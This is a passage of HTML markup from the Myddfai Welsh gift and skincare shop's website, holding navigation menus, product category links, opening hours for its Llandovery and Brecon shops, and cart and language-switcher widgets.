</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5dad3c3 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5dad3c3" data-element_type="container">
				<div class="elementor-element elementor-element-88668dd elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="88668dd" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/new/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-new.webp);" role="img" aria-label="menu new"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						New					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-250543a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="250543a" data-element_type="container">
				<div class="elementor-element elementor-element-827d79a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="827d79a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/refills/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-refill.webp);" role="img" aria-label="menu refill"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Refills					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8434" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/product-category/product-grouping/myddfai-gifts/">												<span class="e-n-menu-title-text">
							Gifts						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8434" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8434" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Gifts</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Gifts</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8434" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-8434" class="elementor-element elementor-element-a5c3be8 e-con-full e-flex e-con e-child" data-id="a5c3be8" data-element_type="container">
		<div class="elementor-element elementor-element-c0bb91d e-con-full e-flex e-con e-child" data-id="c0bb91d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5a25266 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5a25266" data-element_type="container">
				<div class="elementor-element elementor-element-1986122 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1986122" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/myddfai-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Myddfai-gifts.webp);" role="img" aria-label="menu Myddfai gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Myddfai Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54ac185 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="54ac185" data-element_type="container">
				<div class="elementor-element elementor-element-7de6930 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="7de6930" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/welsh-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Welsh-gifts.webp);" role="img" aria-label="menu Welsh gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Welsh Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd4757b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="fd4757b" data-element_type="container">
				<div class="elementor-element elementor-element-0ba0fe8 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="0ba0fe8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/chocolate/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/Sea-Breeze-Milk-Chocolate-Siocled-Llaeth-Awel-y-Mor.webp);" role="img" aria-label="Milk Chocolate Awel y Môr (Sea Breeze)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Chocolate					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a3d011 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="6a3d011" data-element_type="container">
				<div class="elementor-element elementor-element-a9f7036 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="a9f7036" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/greeting-cards">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Cards.webp);" role="img" aria-label="menu Cards"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Greeting Cards					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8435" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							More...						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8435" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8435" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close More...</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open More...</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8435" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-8435" class="elementor-element elementor-element-a20cbf7 e-con-full e-flex e-con e-child" data-id="a20cbf7" data-element_type="container">
		<div class="elementor-element elementor-element-0f96a20 e-con-full e-flex e-con e-child" data-id="0f96a20" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e63da77 e-con-full e-flex e-con e-child" data-id="e63da77" data-element_type="container">
				<div class="elementor-element elementor-element-0830017 elementor-widget elementor-widget-heading" data-id="0830017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More... ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c9cb79d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c9cb79d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c89eb0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5c89eb0" data-element_type="container">
				<div class="elementor-element elementor-element-9bb15e3 elementor-widget elementor-widget-heading" data-id="9bb15e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Trade ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e52aa elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b2e52aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-29cf11e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="29cf11e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-266e4b5 elementor-widget elementor-widget-text-editor" data-id="266e4b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6f22fda elementor-widget elementor-widget-heading" data-id="6f22fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Llandovery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d6ab53f elementor-widget elementor-widget-text-editor" data-id="d6ab53f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><b>Wednesday</b> to <strong>Saturday:</strong><br />10am – 4pm</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f5b4e9 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9f5b4e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1ced0bd elementor-widget elementor-widget-text-editor" data-id="1ced0bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1f32a52 elementor-widget elementor-widget-heading" data-id="1f32a52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Brecon</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4615a87 elementor-widget elementor-widget-text-editor" data-id="4615a87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><strong> Tuesday</strong>:<br />10am – 4pm<br /><strong>Wednesday</strong> to <strong>Saturday</strong>:<br />10am – 4:30pm</p>								</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9c60ba e-con-full e-flex e-con e-child" data-id="d9c60ba" data-element_type="container">
				<div class="elementor-element elementor-element-d84440a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d84440a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0839654 e-con-full e-flex e-con e-child" data-id="0839654" data-element_type="container">
		<div class="elementor-element elementor-element-2d87550 e-grid e-con-full e-con e-child" data-id="2d87550" data-element_type="container">
				<div class="elementor-element elementor-element-23b00e8 elementor-view-default elementor-widget elementor-widget-icon" data-id="23b00e8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NTg4NSwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ffea302 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffea302" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6d913 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6a6d913" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-2169cff elementor-widget elementor-widget-wpml-language-switcher" data-id="2169cff" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/product-category/siop/ystod-cynnyrch/gofal-croen/sgrwbio-siwgr-corff-ewynog/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-719a898 e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="719a898" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-e0cfc6b e-con-full e-flex e-con e-child" data-id="e0cfc6b" data-element_type="container">
				<div class="elementor-element elementor-element-a98205c elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="a98205c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTAyNzIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f026211 e-con-full e-flex e-con e-child" data-id="f026211" data-element_type="container">
				<div class="elementor-element elementor-element-19440c4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19440c4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ecf5655 e-con-full e-flex e-con e-child" data-id="ecf5655" data-element_type="container">
				<div class="elementor-element elementor-element-acd368e toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="acd368e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="6955" class="elementor elementor-6955 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4d860f e-con-full e-flex e-con e-parent" data-id="f4d860f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc6f328 e-con-full e-flex e-con e-child" data-id="bc6f328" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-e93916e e-con-full e-flex e-con e-child" data-id="e93916e" data-element_type="container">
				<div class="elementor-element elementor-element-aec8892 elementor-align-left elementor-widget elementor-widget-button" data-id="aec8892" data-element_type="widget" id="back" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">← Back</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fb46abb elementor-widget elementor-widget-heading" data-id="fb46abb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
